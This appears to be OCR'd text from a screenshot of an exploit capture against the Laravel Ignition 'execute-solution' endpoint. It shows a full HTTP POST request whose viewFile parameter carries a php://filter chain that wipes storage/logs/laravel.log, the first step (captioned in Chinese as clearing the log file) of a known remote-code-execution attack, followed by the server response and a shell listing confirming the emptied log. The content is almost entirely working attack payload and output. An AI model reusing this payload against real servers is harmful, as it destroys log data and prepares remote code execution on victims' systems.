 Request
Raw Params Headers Hex
1 POST / ignition/execute-solution HTTP/1.1
2 Host: 3:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 366
8 Content-Type: application/json;charset=UTF-8
9
10 {
11 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
12 "parameters": {
13 "variableName":"username",
14 "viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-enco
de|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs
/laravel.log"
15 }
16 }
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Host: :8888
3 Date: Tue, 02 Feb 2021 05:32:32 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.25
6 Cache-Control: no-cache, private
7 Date: Tue, 02 Feb 2021 05:32:32 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
step1:清空日志文件
/src # ls -lh storage/logs/laravel.log
-rw-r--r-- 1 root root 0 Feb 2 05:29 storage/logs/laravel.log
/src #
don9sec